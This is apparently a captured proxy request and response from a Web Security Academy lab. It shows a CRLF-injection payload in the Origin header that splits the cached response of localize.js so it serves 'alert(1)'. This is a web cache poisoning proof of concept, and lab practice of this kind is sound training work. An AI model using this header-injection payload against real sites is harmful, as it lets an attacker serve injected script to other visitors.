 Send Cancel < ▼ > ▼ Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex \n
1 GET /js/localize.js?lang=en&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Origin: %0d%0aContent-Length:8%0d%0a%0d%0aalert(1)
5 Pragma: x-get-cache-key
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache-Key:
/js/localize.js?lang=en&cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)
7 X-Cache: miss
8 Content-Length: 8
9
10 alert(1)